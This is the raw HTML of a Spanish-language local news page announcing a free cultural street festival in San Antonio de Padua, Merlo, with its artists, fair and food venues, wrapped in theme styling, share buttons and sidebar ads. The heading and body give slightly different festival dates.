.td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fcultura-merlo%2Ffestival-cultural-gratuito-en-padua%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FESTIVAL+CULTURAL+GRATUITO+EN+PADUA&url=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fcultura-merlo%2Ffestival-cultural-gratuito-en-padua%2F&via=Radio+Bunker+Fm+94.9" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/&amp;media=https://bunker949.com/wp-content/uploads/2023/11/DSC02727-scaled.jpg&description=FESTIVAL+CULTURAL+GRATUITO+EN+PADUA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FESTIVAL+CULTURAL+GRATUITO+EN+PADUA %0A%0A https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_14 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:0px!important}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 h1{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h2{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h3:not(.tds-locker-title){font-family:Catamaran!important;font-size:42px!important;font-weight:700!important}.tdi_49 h4{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h5{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h6{font-family:Catamaran!important;font-weight:700!important}.tdi_49 li{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important}.tdi_49 li:before{margin-top:1px;line-height:28px!important}.tdi_49 .tdb-block-inner blockquote p{font-family:Catamaran!important;font-size:50px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important;color:#232323}.tdi_49 a{color:#ff4033}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:18px!important}.tdi_49 h3:not(.tds-locker-title){font-size:30px!important}.tdi_49 li{font-size:18px!important}.tdi_49 li:before{margin-top:1px;line-height:25.2px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:16px!important}.tdi_49 h3:not(.tds-locker-title){font-size:26px!important}.tdi_49 li{font-size:16px!important}.tdi_49 li:before{margin-top:1px;line-height:22.4px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:14px!important}.tdi_49 h3:not(.tds-locker-title){font-size:22px!important}.tdi_49 li{font-size:14px!important}.tdi_49 li:before{margin-top:1px;line-height:19.6px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading"><strong>El sábado 2 y domingo 3 se celebrará en Merlo el festival Peatonal Cultural de Padua con una amplia grilla de manera gratuita de artistas locales, shows infantiles, muestras y gastronómicos.</strong></h2>



<p><strong>Entre la</strong> <strong>calle Volta y Directorio</strong> de San Antonio de Padua, gastronómicos junto a feriantes y el Gobierno Municipal de Merlo, celebraran la <strong>Peatonal Cultural de Padua</strong>.</p>



<p>Con <strong>entrada libre y gratuita</strong>, los y las merlenses podrán disfrutar de distintas actividades culturales al aire libre. Artistas locales como <strong><em>33 y les perris suizos</em></strong>, <strong><em>Amorfismo</em></strong>, <strong><em>Chino Montiel </em></strong>y <strong><em>Nikze </em></strong>serán parte de la grilla cultural.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="3reinta y 3res &amp; les perris suizos - Río (feat. Ana de la Hoguera)" width="696" height="392" src="https://www.youtube.com/embed/es--0Br_1OM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Además, habrá <strong>shows infantiles, feria de emprendedores </strong>y una <strong>muestra especial</strong> de la <em>Academia de canto Bella Callone</em>.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="819" height="1024" data-id="25261" src="https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-819x1024.jpeg" alt="" class="wp-image-25261" srcset="https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-819x1024.jpeg 819w, https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-240x300.jpeg 240w, https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-768x960.jpeg 768w, https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-696x870.jpeg 696w, https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-1068x1335.jpeg 1068w, https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09-336x420.jpeg 336w, https://bunker949.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-01-at-10.15.09.jpeg 1125w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</figure>



<p>Asimismo, distintos locales gastronómicos del distrito como <strong>Finisterre Social Club, SAMA bar, Casa Bar El Dato, Helados Montego, Faustino, Antolina y Cheka</strong>, entre otros, formaran parte del encuentro. También estará presente la <strong>Zezen Feria</strong> de Merlo.</p>



<p>La Peatonal Cultural de Padua tendrá lugar el <strong>viernes 1/12 desde las 17 hs</strong> y <strong>sábado 2/12 durante todo el día</strong>.</p>



<p>Notas que te pueden interesar: <a href="https://bunker949.com/merlo-superior/deportes-merlo/abren-las-colonias-de-vacaciones-en-merlo/" target="_blank" rel="noopener" title="&quot;ABREN LAS COLONIAS DE VERANO EN MERLO&quot;">«ABREN LAS COLONIAS DE VERANO EN MERLO»</a></p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_50 td-animation-stack td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:43px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:40px!important}}@media (max-width:767px){.tdi_50{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_50 .td-module-container{display:flex;flex-direction:column}.tdi_50 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .next-prev-title,.ie11 .tdi_50 .next-prev-title{flex:auto}.tdi_50 .tdb-next-post:hover a{color:#ff4033}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-family:Catamaran!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .tdb-next-post span{font-family:Catamaran!important;font-size:16px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:20px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:16px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:14px!important}.tdi_50 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/policiales-merlo/libertad-cayo-la-banda-del-drone/">LIBERTAD: CAYÓ LA BANDA DEL DRONE</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/policiales-merlo/capturaron-al-barra-de-midland-que-disparo-dentro-del-estadio/">CAPTURARON AL BARRA DE MIDLAND QUE DISPARÓ DENTRO DEL ESTADIO</a></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:21%!important}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_53  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_53"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/WhatsApp-Image-2025-12-22-at-10.47.04-AM.jpeg"  
                            href="https://buenosaires.gob.ar/secretariadecomunicacion/descubrirba"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_53 .td_single_image_bg{height:250px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_53{width:300px}.tdi_53:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_54  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_54"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/a9ee5f10-370c-4b2f-8655-7bf33ddd4793.jpeg"  
                            href="https://www.pilar.gov.ar"  target="_blank"  ></a>
<style>.tdi_54 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_54{width:300px}.tdi_54 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_54:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_55"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2024/02/TasasOnline_300X250px.jpg"  
                            href="https://www.merlo.gob.ar/"  target="_blank"  ></a>
<style>.tdi_55 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_55{width:300px}.tdi_55 .td_single_image_bg{background-repeat:no-repeat;background-position:center top}.tdi_55:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_56"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2023/10/300X250_GIF_CF.gif"  
                            href="https://bitly.ws/W3rS"  target="_blank"  ></a>
